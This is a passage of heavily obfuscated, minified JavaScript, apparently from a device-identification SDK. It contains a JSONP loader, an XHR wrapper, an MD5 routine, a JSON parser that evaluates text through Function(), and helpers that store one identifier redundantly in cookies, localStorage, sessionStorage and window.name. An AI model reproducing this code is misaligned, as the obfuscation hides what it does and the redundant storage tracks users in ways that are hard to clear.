s=o[84],v=i[259],d=r[261],j=c[0],h=c[1],p=f[n[264]]((0,D[t[265]])({"lid":h[e[257]],"lidType":parseInt(h[a[247]]),"cache":!!f[i[253]][[ho,x].join(a[0])]},j));f[r[262]](F[t[266]][Kc(i[260])]);var g=f[r[263]](p);(o[1],M["default"])(f[r[264]][Jc(t[267])],g,u)[Zc(r[265])]((function(u){var c=e[258],l=r[266];f[a[251]](F[zc(o[243])][zc(e[259])]),u[$c(e[260])]===t[107]?(f[i[124]][o[88]](u[n[272]]),f[Kc([A,c].join(t[0]))]&&f[t[268]][i[261]]([po,s].join(t[0]),p,u[Kc([l,P,v].join(r[1]))])):f[[J,w].join(t[0])][t[269]](new Error(i[262]+u[i[263]]))}),(function(e){var u=r[267],c=t[270],s=n[273];l&&g?f[t[129]][[go,u].join(o[2])](t[271]+g):f[r[268]][Jc([T,c,k,d,s,m].join(a[0]))](f[i[264]](e))}))}));continue;case r[74]:var v=this[e[261]],l=v[i[252]],d=v[Kc(r[269])],j=v[[h,X,vo,p,lo,H,g,_,E].join(t[0])];continue;case o[87]:var h=a[31],p=i[265],g=a[17],w=a[252],m=a[253];continue;case n[99]:var y=new U["default"](this[e[261]]);continue;case t[124]:this[n[265]](F[a[254]][Zc(n[274])]);continue}break}},nn[n[111]][Zc([K,wo].join(a[0]))]=function(){var e=a[255],i=this;return this[Jc([t[272],z,$,mo].join(a[0]))]()[$c(o[244])]((function(){var t=arguments[[yo,e].join(a[0])]>n[79]&&arguments[0]!==undefined?arguments[0]:{};return t[n[133]]&&i[zc(r[270])](t[$c(r[271])]),t}))},nn[i[98]][$c(i[266])]=function(){for(var u=[n[79],n[78]],c=i[1];t[75];){switch(u[c++]){case o[1]:var s=I[Zc(e[262])](F[$c(i[267])])||{"type":t[163],"value":(new Date)[i[268]]()+(o[1],D[a[256]])()};continue;case i[66]:return C["default"][r[104]](s)}break}},nn[o[227]][zc([bo,_o].join(o[2]))]=function(n){var i=t[273],a=r[272],u=t[274],c=o[245];I[r[273]](F[[i,a,q,Eo].join(r[1])],n,this[[u,c,O,So].join(t[0])][e[263]])},nn[Zc([L,Q].join(a[0]))][n[275]]=function(n){},nn}();c["default"]=G},function(u,c,s){"use strict";var f=n[276],v=i[269],l=o[246],d=e[264],j=o[247],h=o[248];c[[f,v,Ro,l,xo].join(i[0])]=t[75];var p,g=s(o[62]),w=s(i[72]),m=(p=w)&&p[Kc(o[249])]?p:{"default":p};var y=document[a[257]]||document[n[277]](o[250])[0];function b(r){for(var a=arguments[n[85]],u=Array(a>t[73]?a-e[4]:t[3]),c=o[78];c<a;c++)u[c-i[66]]=arguments[c];for(var s=e[2];s<u[i[104]];s++){var f=u[s];for(var v in f)f[zc(i[272])](v)&&(r[v]=f[v])}return r}c["default"]=function(){var u=e[265],c=o[46],s=a[18],f=arguments[[Ao,Po,To].join(e[0])]>o[1]&&arguments[0]!==undefined?arguments[0]:{},v=f=b({"url":Jc(t[0]),"data":{},"callback":a[258],"timeout":i[270]*n[278]},f),l=v[zc(n[279])],p=v[o[112]],w=v[[ko,d,Oo].join(a[0])],_=v[t[275]],E=e[45]+String(Math[a[82]]())[i[271]](n[68]);return p[w]=E,l+=l[Kc([Lo,Co,j,u].join(e[0]))](a[259])>n[79]?n[280]:r[274],l+=(0,g[[Mo,c].join(a[0])])(p),new m["default"]((function(u,c){for(var f=[n[79],n[84],t[73],i[72],t[111],i[105]],v=n[79];a[81];){switch(f[v++]){case a[2]:var d=document[a[260]](Zc(n[281]));continue;case e[4]:d[t[276]]=l;continue;case i[72]:d[[Io,h,s].join(e[0])]=function(n){c(n||new Error(o[251]))};continue;case o[62]:window[E]=function(e){for(var a=[n[78],n[79]],c=r[83];i[101];){switch(a[c++]){case n[79]:try{y[o[252]](d),delete window[E]}catch(s){}continue;case t[73]:u(e);continue}break}};continue;case a[97]:y[n[282]](d);continue;case e[106]:setTimeout((function(){c(new Error(Jc(e[266])))}),_);continue}break}}))}},function(u,c,s){"use strict";var f=n[283],v=i[273],l=e[267],d=r[275],j=i[274],h=o[14],p=n[284],g=a[47],w=i[85],m=e[268],y=r[276],b=t[147];c[zc([Do,f].join(i[0]))]=n[67];var _=s(n[84]),E=P(s(n[68])),S=s(e[269]),R=P(s(e[205]));function x(u){for(var c=[a[1],o[1],e[104]],s=a[2];t[75];){switch(c[s++]){case i[1]:for(var f=o[1];f<j[[Zo,Jo,b].join(n[66])];f++){var v=j[f];for(var l in v)v[e[270]](l)&&(u[l]=v[l])}continue;case a[1]:for(var d=arguments[e[89]],j=Array(d>a[1]?d-r[66]:o[1]),h=r[66];h<d;h++)j[h-i[66]]=arguments[h];continue;case t[107]:return u}break}}var A=function(){};function P(n){return n&&n[Kc([v,l].join(t[0]))]?n:{"default":n}}c["default"]=function(){var u=o[23],c=t[25],s=i[30],f=r[8],v=a[15],l=arguments[zc(e[271])]>n[79]&&arguments[0]!==undefined?arguments[0]:{};return(l=x({"method":e[272],"url":i[0],"dataType":i[275],"data":{},"headers":{},"timeout":o[253]*t[277],"async":i[101],"cache":t[75],"credentials":n[77]},l))[t[278]]=l[e[273]][t[279]](),l[Zc(o[254])]=l[zc([d,j,No].join(a[0]))][Jc(e[274])](),l[o[255]][[Fo,h].join(n[66])]=a[261],l[$c(i[276])]===t[280]&&(o[1],R["default"])(l[o[112]])&&(l[a[262]]||(l[r[277]]._=Math[n[285]]()[o[102]]()[o[256]](n[68])),l[Kc(o[257])]+=(l[[Uo,u].join(n[66])][r[224]](i[277])>n[79]?t[281]:i[277])+(n[79],_[zc(t[282])])(l[[Vo,Bo].join(i[0])])),new E["default"]((function(u,d){var j=o[258],h=n[95],b=r[44],E=a[263],x=e[151],P=e[275],T=new XMLHttpRequest,k=function(n){d({"xhr":T,"options":l,"error":n})},O=function(){var c=n[286],s=T[Jc([Go,c].join(n[66]))];if(s>=i[278]&&s<i[279]||s==e[276]||s===e[277]){var f=T[n[287]]||T[n[288]];if(l[o[259]]===t[283])try{u((0,S[r[115]])(f))}catch(v){k(v)}else u(f)}else k(new Error(zc(e[278])+T[a[264]]))},L=function(){k(new Error(Kc(n[289])))},C=$c(e[279])in T?function(n,e){T[$c(o[260])](n,e)}:A;i[280]in T?T[o[261]]=O:T[Zc(a[265])]=function(){T[Jc(e[280])]===t[111]&&O()},[c,j,Yo,s].join(i[0])in T&&(T[a[266]]=function(t){var r=a[25],o=Jc(i[0]);t&&(o=t[e[281]]||t[[h,r,p,f].join(n[66])]||t[i[281]]),o&&o!==e[255]||(o=T[$c(i[282])]||Kc(n[291])),k(new Error(o))}),e[282]in T&&(T[r[278]]=function(){k(new Error(Kc(n[290])))});try{T[$c(a[267])]=l[a[244]],T[o[262]]=L}catch(D){setTimeout(L,l[i[249]])}for(var M in T[e[283]](l[[g,b,w].join(a[0])],l[o[263]],l[o[264]]),zc(t[284])in T&&(T[n[292]]=l[a[268]]),l[o[255]])C(M,l[t[285]][M]);if(new RegExp([m,E].join(n[66]))[r[117]](l[a[269]]))T[zc(r[279])](null);else{var I=l[[y,x].join(t[0])];(0,R["default"])(I)&&(I=(0,_[t[286]])(I),C([Wo,Xo,Ho].join(e[0]),e[284])),T[[P,v].join(t[0])](I)}}))}},function(u,c,s){"use strict";var f=i[283],v=o[265];c[Zc(e[285])]=r[93],c[a[123]]=c[[f,v].join(t[0])]=undefined;var l=j(s(n[293])),d=j(s(i[284]));function j(n){return n&&n[i[117]]?n:{"default":n}}c[Kc(i[285])]=l["default"],c[t[287]]=d["default"]},function(u,c,s){"use strict";var f=r[280],v=a[270],l=a[271];c[Zc(r[281])]=n[67],c["default"]=function(u){if(window[o[266]]&&window[e[286]][i[286]])return window[$c(r[282])][t[288]](u+$c(e[0]));var c=void o[1],s=null,v=h(u+o[2]);if(v&&!h(v[a[272]](d,(function(t,u,f,v){for(var l=[n[84],n[79],r[66],e[77],o[5]],d=o[1];r[93];){switch(l[d++]){case r[83]:if(s===a[2])return t;continue;case e[4]:c=f||u;continue;case a[84]:return a[0];case e[3]:c&&u&&(s=i[1]);continue;case a[97]:s+=!v-!f;continue}break}}))))return Function(a[273]+v)();throw new Error($c([Ko,f,zo].join(a[0]))+u)};var d=new RegExp(zc([$o,v,l].join(n[66])),n[294]),j=new RegExp(o[267],Jc(n[295]));function h(n){return n[e[287]](j,Kc(a[0]))}},function(u,c,s){"use strict";var f=e[288],v=r[283],l=e[23],d=i[20],j=a[274],h=i[14],p=o[268],g=n[296],w=n[297],m=n[298],y=o[269],b=t[65],_=n[299],E=e[289],S=t[289],R=e[290],x=a[275],A=i[287],P=o[217],T=e[7],k=a[276],O=i[14];c[t[118]]=a[81];var L=typeof Symbol===r[284]&&typeof Symbol[r[285]]===$c(i[288])?function(n){return typeof n}:function(e){return e&&typeof Symbol===a[86]&&e[[i[289],qo].join(i[0])]===Symbol&&e!==Symbol[n[111]]?i[290]:typeof e};c["default"]=function(u,c,s){var j=t[80],h=e[10],p=n[5],g=r[6];if(window[r[286]]&&window[[Qo,na].join(a[0])][[f,v].join(r[1])])return window[o[266]][n[300]](u,c,s);if(D=t[0],N=t[0],typeof s===Zc(a[277]))for(var w=i[1];w<s;w+=t[73])N+=n[112];else typeof s===r[287]&&(N=s);if(I=c,c&&typeof c!==[ea,j,ta,h,l,p,d,g].join(e[0])&&((typeof c===t[8]?Zc(n[301]):L(c))!==e[6]||typeof c[o[70]]!==t[290]))throw new Error(i[291]);return F(i[0],{"":u})};var C={"\b":i[292],"\t":zc(a[278]),"\n":[j,h].join(i[0]),"\f":a[279],"\r":t[291],'"':i[293],"\\":$c(t[292])},M=new RegExp($c([p,ra,ia,g,w,m,y].join(n[66])),t[117]),I=void n[79],D=void 0,N=void 0;function F(u,c){var s=e[23],f=o[270],v=t[293],l=n[53],d=o[15],j=a[280],h=n[302],p=a[281],g=a[282],w=void 0,m=void 0,y=void 0,b=void 0,C=D,M=void n[79],V=c[u];switch(V&&(typeof V===Kc(o[271])?n[303]:L(V))===[_,s].join(t[0])&&typeof V[i[294]]===$c(t[294])&&(V=V[[E,S].join(o[2])](u)),typeof I===a[86]&&(V=I[$c(n[304])](c,u,V)),typeof V===r[288]?i[295]:L(V)){case[f,R].join(i[0]):return U(V);case[fa,x,va].join(t[0]):return isFinite(V)?String(V):n[305];case a[159]:case e[291]:return String(V);case e[6]:if(!V)return[la,A].join(a[0]);if(D+=N,M=[],Object[Zc(r[289])][$c(t[295])][n[306]](V)===a[283]){for(b=V[t[89]],w=o[1];w<b;w+=t[73])M[w]=F(w,V)||i[296];return y=M[zc([da,v].join(o[2]))]===t[3]?Zc(r[290]):D?n[307]+D+M[i[156]]($c(a[284])+D)+r[291]+C+e[58]:i[182]+M[e[163]](e[1])+Zc(r[292]),D=C,y}if(I&&(typeof I===n[303]?$c(n[308]):L(I))===$c(r[293]))for(b=I[o[70]],w=o[1];w<b;w+=a[1])typeof I[w]===[ja,l,d,P,T,j].join(o[2])&&(y=F(m=I[w],V))&&M[Jc([ha,h,k,p].join(t[0]))](U(m)+(D?o[272]:o[76])+y);else for(m in V)Object[r[98]][a[241]][r[294]](V,m)&&(y=F(m,V))&&M[zc(t[211])](U(m)+(D?o[272]:e[292])+y);return y=M[a[120]]===o[1]?r[295]:D?r[296]+D+M[t[113]](r[297]+D)+r[291]+C+r[298]:$c(i[297])+M[[g,O].join(r[1])](o[166])+zc(e[293]),D=C,y}}function U(u){var c=r[79],s=a[56];return M[[oa,aa].join(i[0])]=r[83],M[e[211]](u)?n[309]+u[[ua,b].join(e[0])](M,(function(n){var e=C[n];return typeof e===[ca,c].join(i[0])?e:Jc(a[285])+(o[273]+n[r[299]](r[83])[[sa,s].join(a[0])](r[0]))[a[286]](-t[111])}))+o[274]:i[298]+u+t[296]}},function(u,c,s){"use strict";var f=i[51],v=a[56],l=i[299],d=a[287];c[Jc(o[79])]=a[81];var j,h=Object[a[103]][[f,v].join(i[0])],p=(j=n[310],function(e){return h[n[71]](e)==t[297]+j+t[298]}),g=function(n,e){return Object[Kc([a[288],t[299]].join(r[1]))][o[275]][o[276]](n,e)};c["default"]=function(r){if(!p(r)||r[o[277]]||r[zc(e[294])]===r)return e[88];var u=void 0,c=void 0;try{if((c=r[Jc([l,d].join(a[0]))])&&!g(r,i[109])&&!g(c[n[111]],Zc(e[295])))return i[300]}catch(s){return t[153]}for(u in r);return u===undefined||g(r,u)}},function(u,c,s){"use strict";var f=a[289];c[e[244]]=r[93],c[Kc(e[296])]=c[zc(t[300])]=c[i[301]]=undefined;var v=p(s(e[297])),l=p(s(r[300])),d=p(s(r[301])),j=p(s(t[301])),h=p(s(e[298]));function p(e){if(e&&e[r[68]])return e;var t={};if(null!=e)for(var i in e)Object[Jc(n[311])][Zc(n[312])][Zc(n[313])](e,i)&&(t[i]=e[i]);return t["default"]=e,t}var g=(0,s(r[83])[i[302]])([l,v,d,navigator[Jc(o[148])]?null:j,h],(function(n){return!!n}));c[e[299]]=function(e){for(var i=n[79];i<g[r[76]];i++){var a=g[i][o[278]](e);if(a!==undefined)return{"type":i+t[73],"value":a}}},c[Kc(t[302])]=function(r,u,c){for(var s=e[2];s<g[i[104]];s++){g[s][Zc(t[303])](r,u,c,a[290]*n[113],e[300],location[o[279]]===t[304])}},c[Jc([pa,f].join(t[0]))]=function(i){for(var o=t[3];o<g[r[76]];o++){g[o][t[305]](i,undefined,e[300],location[n[314]]===t[304])}}},function(u,c,s){"use strict";var f=o[280],v=t[306],l=r[302],d=o[18];c[o[104]]=o[4];var j=n[315]*i[303]*i[303]*i[304],h=encodeURIComponent,p=function(n){return typeof n===o[282]&&n!==Kc(t[0])},g=(c[zc([f,v].join(i[0]))]=function(u){for(var c,s=[i[93],n[79],t[73],t[107]],f=t[3];t[75];){switch(s[f++]){case o[1]:var v=void 0,j=void 0;continue;case i[66]:p(u)&&(j=String(document[Zc(n[316])])[[h,l,d].join(e[0])](new RegExp(r[304]+u+r[305])))&&(v=j[1]?(c=j[1],decodeURIComponent((c+a[0])[t[307]](new RegExp(r[303],Jc(o[281])),t[308]))):Kc(i[0]));continue;case i[72]:return v;case r[74]:var h=n[317];continue}break}},c[a[291]]=function(t,u,c,s,f,v){var l=a[292],d=String(h(u)),g=s;typeof g===zc([l,ga].join(i[0]))&&(g=new Date)[e[301]](g[o[151]]()+s*j),g instanceof Date&&(d+=a[293]+g[n[318]]()),p(c)&&(d+=Zc(a[294])+c),p(f)&&(d+=o[283]+f),v&&(d+=r[306]),document[Kc(o[284])]=t+e[302]+d});c[Kc(o[285])]=function(n,e,r,i){g(n,t[0],e,-o[78],r,i)}},function(i,a,u){"use strict";var c=e[303];a[[e[45],r[35],t[65],wa,r[307],t[81],e[13],ma,ya,ba].join(t[0])]=r[93];a[n[319]]=function(n){try{var e=localStorage[Kc(r[308])](n);if(null!==e)return e}catch(t){}},a[Zc(o[286])]=function(n,e){try{localStorage[[_a,c].join(t[0])](n,e)}catch(r){}},a[n[320]]=function(n){try{localStorage[o[287]](n)}catch(e){}}},function(u,c,s){"use strict";var f=a[295],v=e[304];c[t[118]]=t[75];c[[f,Ea].join(o[2])]=function(n){try{var e=sessionStorage[i[305]](n);if(null!==e)return e}catch(t){}},c[a[291]]=function(n,e){try{sessionStorage[Kc(a[296])](n,e)}catch(t){}},c[r[309]]=function(e){var t=n[321],r=i[306];try{sessionStorage[Kc([Sa,t,Ra,v,xa,r].join(o[2]))](e)}catch(a){}}},function(r,u,c){"use strict";var s=e[305],f=a[297],v=i[307],l=o[288];u[Jc(t[119])]=i[101],u[Kc(t[309])]=u[Zc([Aa,s].join(i[0]))]=u[n[319]]=undefined;var d=c(i[2]);u[e[299]]=function(n){var t=window[Zc(a[298])];if(t)try{return(0,d[[f,v,l].join(e[0])])(t)[n]}catch(r){}},u[Kc(o[289])]=function(t,r){var a=window[$c(i[308])]||Kc(n[322]);try{var u=(0,d[o[290]])(a);u[t]=r,window[e[306]]=(n[79],d[i[309]])(u)}catch(c){}},u[a[299]]=function(t){var r=a[300],o=window[e[306]];try{var u=(0,d[Zc(e[307])])(o);delete u[t],window[zc([r,Pa].join(n[66]))]=(0,d[i[309]])(u)}catch(c){}}},function(u,c,s){"use strict";var f=n[12],v=n[323],l=r[310],d=i[310],j=o[291],h=e[308];c[t[118]]=o[4],c["default"]=function(t){var o=r[8],u=e[28],c=i[7],s=void 0,l=null,d=w(t+Zc(n[66]));if(d&&!w(d[[Ta,o,u,f,ka,v,c].join(i[0])](p,(function(t,r,o,a){return s&&r&&(l=n[79]),l===i[1]?t:(s=o||r,l+=!a-!o,Zc(e[0]))}))))return Function(a[273]+d)();throw new Error(e[309]+t)};var p=new RegExp(zc([l,d].join(i[0])),i[64]),g=new RegExp(Kc([j,h].join(t[0])),i[64]);function w(t){return t[e[287]](g,zc(n[66]))}},function(u,c,s){"use strict";var f=o[292],v=n[93],l=o[293],d=i[311],j=e[310],h=t[310],p=n[324],g=t[311],w=a[301],m=n[325],y=a[17],b=e[311],_=o[103],E=r[311],S=e[312],R=n[326],x=a[302],A=t[312],P=i[312],T=r[312],k=t[64],O=o[41],L=o[294],C=t[313],M=a[56];c[Jc(n[327])]=r[93];var I=typeof Symbol===o[295]&&typeof Symbol[r[285]]===i[290]?function(n){return typeof n}:function(n){return n&&typeof Symbol===e[313]&&n[o[296]]===Symbol&&n!==Symbol[t[76]]?r[313]:typeof n};c["default"]=function(u,c,s){for(var f=[n[69],n[68],a[99],a[1],i[93],n[79],o[96]],v=r[83];a[81];){switch(f[v++]){case r[83]:if(c&&typeof c!==o[295]&&((typeof c===zc(t[314])?o[297]:I(c))!==$c(e[314])||typeof c[zc(o[298])]!==i[313]))throw new Error([d,Oa].join(t[0]));continue;case o[78]:if(typeof s===e[315])for(var l=e[2];l<s;l+=i[66])V+=e[316];else typeof s===n[328]&&(V=s);continue;case a[84]:U=a[0];continue;case a[101]:F=c;continue;case n[69]:var d=o[299];continue;case o[96]:return B(zc(i[0]),{"":u});case t[124]:V=zc(t[0]);continue}break}};var D={"\b":o[300],"\t":i[314],"\n":i[315],"\f":[f,v].join(n[66]),"\r":o[301],'"':e[317],"\\":r[314]},N=new RegExp(zc([l,d,La,j,h,Ca,p,g,w,Ma].join(e[0])),e[318]),F=void 0,U=void 0,V=void 0;function B(u,c){var s=t[52],f=t[63],v=i[182],l=t[315],d=t[100],j=t[316],h=t[308],p=void n[79],g=void 0,w=void n[79],m=void 0,y=U,b=void o[1],_=c[u];switch(_&&(typeof _===a[303]?[S,s,Ba,R,f].join(e[0]):I(_))===zc(a[304])&&typeof _[r[315]]===r[284]&&(_=_[n[329]](u)),typeof F===o[295]&&(_=F[[Ga,x].join(r[1])](c,u,_)),typeof _===e[169]?e[169]:I(_)){case[A,P].join(t[0]):return G(_);case Kc(i[316]):return isFinite(_)?String(_):[T,Ya].join(n[66]);case $c([k,Wa,Xa,Ha,O,Za,Ja].join(o[2])):case e[291]:return String(_);case i[317]:if(!_)return i[296];if(U+=V,b=[],Object[Kc(i[318])][[L,C,Ka,M].join(t[0])][e[319]](_)===a[283]){for(m=_[Zc(i[73])],p=o[1];p<m;p+=a[1])b[p]=B(p,_)||r[316];return w=b[n[85]]===i[1]?[v,za].join(t[0]):U?Jc(a[305])+U+b[r[80]](e[320]+U)+i[319]+y+Jc(i[320]):n[330]+b[r[80]](e[1])+e[58],U=y,w}if(F&&(typeof F===o[297]?t[8]:I(F))===[l,$a,d].join(r[1]))for(m=F[i[104]],p=n[79];p<m;p+=t[73])typeof F[p]===Kc(o[302])&&(w=B(g=F[p],_))&&b[t[112]](G(g)+(U?[j,h].join(i[0]):o[76])+w);else for(g in _)Object[Zc(i[321])][e[270]][r[294]](_,g)&&(w=B(g,_))&&b[a[80]](G(g)+(U?a[306]:r[317])+w);return w=b[o[70]]===r[83]?e[321]:U?r[296]+U+b[a[148]](o[303]+U)+r[291]+y+i[322]:i[297]+b[e[163]](n[26])+e[322],U=y,w}}function G(u){var c=e[323],s=o[304],f=a[307],v=r[54],l=e[17];return N[o[305]]=t[3],N[Jc([c,Ia].join(e[0]))](u)?o[274]+u[Zc([m,y,b,Da,s,f,Na].join(e[0]))](N,(function(e){for(var u=[n[68],o[78],r[83]],c=t[3];a[81];){switch(u[c++]){case o[1]:return typeof s===[Fa,v,l,f,d,_].join(i[0])?s:n[331]+(Jc(i[323])+e[a[308]](r[83])[r[318]](r[0]))[[Ua,E,Va].join(t[0])](-i[2]);case o[78]:var s=D[e];continue;case o[5]:var f=o[217],d=n[95];continue}break}}))+o[274]:o[274]+u+a[309]}},function(e,i,u){"use strict";i[[qa,Qa,a[52]].join(t[0])]=r[93];var c={};i[t[317]]=function(n){return c[n]},i[o[306]]=function(n,e){c[n]=e},i[n[320]]=function(n){delete c[n]}},function(a,u,c){"use strict";var s=n[121],f=n[21],v=t[127],l=o[41];u[[nu,s,eu,f,v,l,tu,ru,r[48],iu].join(r[1])]=i[101],u["default"]=function(r){var i=arguments[n[85]]>e[4]&&arguments[1]!==undefined?arguments[1]:t[318];return new h["default"]((function(n){if(r())return n();var e=setInterval((function(){r()&&(clearInterval(e),n())}),i)}))};var d,j=c(e[104]),h=(d=j)&&d[n[332]]?d:{"default":d}},function(u,c,s){"use strict";var f=a[310],v=e[324],l=e[325],d=o[307],j=n[25],h=a[311],p=t[319],g=t[320];c[a[312]]=r[93];var w=S(s(e[104])),m=S(s(o[308])),y=s(o[1]),b=s(e[4]),_=S(s(n[333])),E=S(s(o[309]));function S(n){return n&&n[a[312]]?n:{"default":n}}var R=function(){var u=e[62],c=r[320],s=o[166],S=r[30],R=n[25],x=n[334],A=i[168];function P(e){var t=r[321];!function(n,e){if(!(n instanceof e))throw new TypeError(r[319])}(this,P),this[n[335]]=e,this[n[123]]=w["default"][Kc([ou,t].join(i[0]))]()}return P[Jc([au,f].join(a[0]))][$c(r[322])]=function(n){var e={};for(var t in n)b[i[324]][t]?e[b[r[323]][t]]=n[t]:e[t]=n[t];return e},P[[v,uu,u,c,cu].join(a[0])][a[313]]=function(e){var t=r[324],i={};for(var a in e)b[o[82]][a]?i[a]=null==e[a]?b[[t,l].join(n[66])]:(0,m["default"])(e[a]):i[a]=e[a];return i},P[e[108]][i[247]]=function(){var u=r[179],c=n[11],f=n[26],v=o[166],l=e[33],m=this,b=new _["default"](this[r[264]]),P=new E["default"](this[i[253]]);return w["default"][[d,su].join(o[2])]([b[a[314]](),P[o[310]]()])[Jc(r[325])]((function(o){var a=e[1],d=n[25],w=n[11],b=n[25],_=o[0],E=o[1],P=m[t[321]]((0,y[e[326]])({},_[Kc([j,h,a,d,fu,s,S,w,vu,b,lu].join(r[1]))],E[Kc([u,c,f,R,x,v,A,du,ju,l,p].join(n[66]))]));m[i[124]][[g,hu].join(e[0])](m[Jc(n[336])](P))})),this[i[124]][r[106]]},P}();c["default"]=R},function(e,t,i){"use strict";e[Zc(n[337])]=i(r[326])},function(u,c,s){"use strict";var f,v=i[19],l=i[7],d=a[315],j=r[327],h=o[15],p=e[327],g=e[23],w=a[25],m=a[3],y=n[12],b=i[325],_=r[18],E=typeof Symbol===[pu,gu].join(r[1])&&typeof Symbol[[v,wu,l,mu,yu,bu,_u,Eu].join(o[2])]===a[316]?function(n){return typeof n}:function(n){var t=i[326],o=e[325];return n&&typeof Symbol===Zc(e[328])&&n[[t,d,o,Su,j,h].join(i[0])]===Symbol&&n!==Symbol[a[103]]?Jc(r[328]):typeof n};!function(v){var l=o[117],d=t[322],j=o[25],h=o[217];function S(n,e,t,r,i,o,a){return k(e&t|~e&r,n,e,i,o,a)}function R(o){var u,c=t[323],s=[];for(s[(o[a[120]]>>e[104])-r[66]]=undefined,u=e[2];u<s[t[89]];u+=e[4])s[u]=n[79];var f=o[t[89]]*r[109];for(u=t[3];u<f;u+=r[109])s[u>>i[105]]|=(o[[c,Ru].join(t[0])](u/t[324])&i[327])<<u%r[244];return s}function x(n,e,t,r,i,o,a){return k(t^(e|~r),n,e,i,o,a)}function A(n,e,t){return e?t?L(e,n):P(L(e,n)):t?M(n):P(M(n))}function P(u){var c,s,f=n[338],v=r[331],l=e[0];for(s=r[83];s<u[$c(r[332])];s+=o[78])c=u[a[308]](s),l+=v[[f,g].join(i[0])](c>>>i[2]&n[149])+v[t[327]](c&a[319]);return l}function T(n){return unescape(encodeURIComponent(n))}function k(n,e,t,r,i,a){return N((u=N(N(e,n),N(r,a)))<<(c=i)|u>>>o[311]-c,t);var u,c}function O(n,e,t,r,i,o,a){return k(e&r|t&~r,n,e,i,o,a)}function L(u,c){return function(u,c){var s,f,v=a[317],l=R(u),d=[],j=[];for(d[15]=j[15]=undefined,l[i[104]]>o[63]&&(l=C(l,u[[p,v].join(t[0])]*e[209])),s=n[79];s<t[325];s+=t[73])d[s]=l[s]^i[328],j[s]=l[s]^a[318];return f=C(d[o[312]](R(c)),r[329]+c[a[120]]*o[98]),D(C(j[t[326]](f),o[313]+r[330]))}(T(u),T(c))}function C(u,c){for(var s=[n[79],e[3],e[77],o[314],n[78],n[103],r[333],e[106],i[329],n[339],o[98],a[110],a[84]],f=o[1];r[93];){switch(s[f++]){case n[79]:u[c>>r[2]]|=t[328]<<c%e[90];continue;case e[4]:var v;continue;case t[107]:return[d,m,w,p];case i[93]:u[(c+i[330]>>>r[112]<<e[77])+e[329]]=c;continue;case i[2]:var l;continue;case e[106]:var d=a[320];continue;case t[124]:var j;continue;case a[117]:var h;continue;case r[109]:var p=e[330];continue;case i[114]:var g;continue;case i[210]:for(l=a[2];l<u[n[85]];l+=o[63])g=d,v=m,j=w,h=p,d=S(d,m,w,p,u[l],r[333],-t[329]),p=S(p,d,m,w,u[l+n[78]],a[321],-t[330]),w=S(w,p,d,m,u[l+r[4]],t[331],t[332]),m=S(m,w,p,d,u[l+a[101]],e[331],-o[315]),d=S(d,m,w,p,u[l+n[69]],a[117],-i[331]),p=S(p,d,m,w,u[l+e[106]],e[332],a[322]),w=S(w,p,d,m,u[l+o[241]],e[333],-a[323]),m=S(m,w,p,d,u[l+e[122]],r[334],-i[332]),d=S(d,m,w,p,u[l+i[209]],r[333],a[324]),p=S(p,d,m,w,u[l+o[314]],t[333],-i[333]),w=S(w,p,d,m,u[l+e[334]],t[331],-t[334]),m=S(m,w,p,d,u[l+o[316]],e[331],-o[317]),d=S(d,m,w,p,u[l+t[333]],o[100],e[335]),p=S(p,d,m,w,u[l+r[335]],e[332],-a[325]),w=S(w,p,d,m,u[l+n[340]],n[341],-i[334]),d=O(d,m=S(m,w,p,d,u[l+n[149]],n[342],n[343]),w,p,u[l+t[73]],n[99],-a[326]),p=O(p,d,m,w,u[l+r[100]],n[107],-a[327]),w=O(w,p,d,m,u[l+o[316]],t[335],n[344]),m=O(m,w,p,d,u[l],n[345],-i[335]),d=O(d,m,w,p,u[l+o[96]],a[128],-n[346]),p=O(p,d,m,w,u[l+n[113]],t[336],t[337]),w=O(w,p,d,m,u[l+r[336]],i[336],-a[328]),m=O(m,w,p,d,u[l+r[3]],e[141],-i[337]),d=O(d,m,w,p,u[l+o[314]],e[106],o[318]),p=O(p,d,m,w,u[l+e[329]],r[112],-o[319]),w=O(w,p,d,m,u[l+r[74]],e[329],-t[338]),m=O(m,w,p,d,u[l+e[209]],t[318],e[336]),d=O(d,m,w,p,u[l+r[335]],o[96],-t[339]),p=O(p,d,m,w,u[l+a[84]],n[107],-e[337]),w=O(w,p,d,m,u[l+o[100]],o[320],e[338]),d=I(d,m=O(m,w,p,d,u[l+o[321]],n[345],-n[347]),w,p,u[l+n[99]],a[97],-i[338]),p=I(p,d,m,w,u[l+n[108]],a[214],-a[329]),w=I(w,p,d,m,u[l+e[339]],t[325],o[322]),m=I(m,w,p,d,u[l+t[335]],o[323],-a[330]),d=I(d,m,w,p,u[l+o[78]],a[97],-t[340]),p=I(p,d,m,w,u[l+e[77]],n[339],n[348]),w=I(w,p,d,m,u[l+r[333]],e[340],-i[339]),m=I(m,w,p,d,u[l+o[324]],r[337],-e[341]),d=I(d,m,w,p,u[l+e[342]],n[69],r[338]),p=I(p,d,m,w,u[l],t[226],-n[349]),w=I(w,p,d,m,u[l+t[4]],e[340],-o[325]),m=I(m,w,p,d,u[l+o[241]],o[323],n[350]),d=I(d,m,w,p,u[l+o[314]],t[111],-t[341]),p=I(p,d,m,w,u[l+a[321]],t[226],-n[351]),w=I(w,p,d,m,u[l+r[336]],a[331],a[332]),d=x(d,m=I(m,w,p,d,u[l+t[107]],a[333],-r[339]),w,p,u[l],r[100],-a[334]),p=x(p,d,m,w,u[l+t[125]],r[108],i[340]),w=x(w,p,d,m,u[l+i[336]],a[319],-r[340]),m=x(m,w,p,d,u[l+n[99]],e[343],-o[326]),d=x(d,m,w,p,u[l+t[333]],n[103],t[342]),p=x(p,d,m,w,u[l+r[74]],e[334],-t[343]),w=x(w,p,d,m,u[l+e[334]],n[149],-a[335]),m=x(m,w,p,d,u[l+r[66]],t[344],-r[341]),d=x(d,m,w,p,u[l+n[108]],r[100],n[352]),p=x(p,d,m,w,u[l+n[149]],e[334],-r[342]),w=x(w,p,d,m,u[l+t[124]],e[344],-a[336]),m=x(m,w,p,d,u[l+e[342]],r[343],r[344]),d=x(d,m,w,p,u[l+e[77]],o[241],-a[337]),p=x(p,d,m,w,u[l+r[345]],n[113],-i[341]),w=x(w,p,d,m,u[l+i[72]],i[342],a[338]),m=x(m,w,p,d,u[l+t[336]],r[343],-t[345]),d=N(d,g),m=N(m,v),w=N(w,j),p=N(p,h);continue;case o[316]:var w=-e[345];continue;case i[329]:var m=-i[343];continue}break}}function M(n){return function(n){return D(C(R(n),n[i[104]]*t[324]))}(T(n))}function I(n,e,t,r,i,o,a){return k(e^t^r,n,e,i,o,a)}function D(u){for(var 